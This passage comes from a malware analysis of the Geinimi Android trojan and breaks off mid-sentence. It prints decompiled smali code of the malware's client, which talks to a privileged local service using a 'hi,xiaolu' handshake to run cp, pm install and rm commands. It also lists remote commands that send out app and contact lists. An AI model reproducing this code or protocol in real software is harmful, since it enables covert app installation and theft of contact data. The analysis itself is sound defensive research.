```

Above we find code that constructs several commands and attempts to send them to a local network service. The commands that are constructed:

*cmd cp <downloaded path> /data/ cmd pm install <arg> cmd rm <path>*

certainly have the appearance of being intended for command-line execution. As the destination path for the APK is uid/gid *system* one would assume that the target service would have to be running at a privileged level for these commands to succeed.

We find the implementation of the client side of this command dispatch system in *jump2/e/q;->d* below:

```
.method public static d(Ljava/lang/String;)Z
    .registers 8
    const/4 v6, 0x0
   :try_start_1
      // Create a socket connection to 127.0.0.1 on port 8791
    new-instance v0, Ljava/net/Socket;
    const-string v1, "127.0.0.1"
    const/16 v2, 0x2257
    invoke-direct {v0, v1, v2}, Ljava/net/Socket;-><init>(Ljava/lang/String;I)V
    invoke-virtual {v0}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v1
    invoke-virtual {v0}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v0
    const/16 v2, 0x200
    new-array v2, v2, [B
    const-string v3, "hi,xiaolu"
    invoke-virtual {v3}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
       // Send challenge phrase "hi,xiaolu"
    invoke-virtual {v0, v3}, Ljava/io/OutputStream;->write([B)V
      // Read response
    invoke-virtual {v1, v2}, Ljava/io/InputStream;->read([B)I
    move-result v3
    new-instance v4, Ljava/lang/String;
    const/4 v5, 0x0
    invoke-direct {v4, v2, v5, v3}, Ljava/lang/String;-><init>([BII)V
    const-string v3, "hi,liqian"
    invoke-virtual {v4, v3}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v3
      // Check if the response was "hi,liqian", if not exit
    if-eqz v3, :cond_5e
    invoke-virtual {p0}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
      // send command
    invoke-virtual {v0, v3}, Ljava/io/OutputStream;->write([B)V
      // read response
    invoke-virtual {v1, v2}, Ljava/io/InputStream;->read([B)I
    move-result v1
    new-instance v3, Ljava/lang/String;
    const/4 v4, 0x0
    invoke-direct {v3, v2, v4, v1}, Ljava/lang/String;-><init>([BII)V
    const-string v1, "command ok"
       // check if response was "command ok", if not ok write back "bye", return false;
       // else if response wasn't "command ok", then write back "bye", return true;
    invoke-virtual {v3, v1}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v1
```

```
 if-eqz v1, :cond_5c
    const/4 v1, 0x1
   :goto_4b
    const-string v2, "bye"
   invoke-virtual {v2}, Ljava/lang/String;->getBytes()[B
   move-result-object v2
   invoke-virtual {v0, v2}, Ljava/io/OutputStream;->write([B)V
   :try_end_54
   .catch Ljava/net/UnknownHostException; {:try_start_1 .. :try_end_54} :catch_56
  .catch Ljava/io/IOException; {:try start 1 .. :try_end 54} :catch 59
   move v0, v1
    :goto_55
    return v0
.end method
```
If the service is connected successfully, the client sends the challenge *"hi,xiaolu"* and expects the response *"hi,liqian."* The client writes its command seeks a response of *"command ok"* from the server, returning an indication of success/failure to the caller. Note that this is the same backing implementation for the shell reinforcing our presumed purpose of the server.

We have observed additional commands in action, but leave investigation as an exercise to the reader. To highlight others we have triggered from a mock server and observed to date:

*updateHost* – Updates the server list with a new list supplied by the server. *changeFrequency* – Changes the frequency preference for checking into the server. *skipTime* – Controls the delay between command execution. *applist* – Delivers a list of installed applications to the server. *contactlist* – Dumps contact information including display name, last access time, and phone number about all device contacts to the server.

## **Conclusion**

…

Geinimi is certainly not the first piece of mobile malware to exhibit many of its traits. It does, however, represent a significant jump in sophistication and capabilities from its predecessors on the Android platform. It represents the first piece of Android malware to employ a bytecode obfuscator and internal encryption to obfuscate its purpose. It is the first case of Android malware grafted onto a legitimate application and, though the most sophisticated Spyware applications have come close, Geinimi is accepting the broadest array of commands from a server under the control of an unknown party that we have seen to date.

There has been much speculation as to the intent of Geinimi. It could be nothing more than a Trojan advertising platform with overbearing promotional hooks by our standards. At the extreme, the array of capabilities under 3<sup>rd</sup> party control *could* amount to an attempt to build a botnet. These are widely different assessments that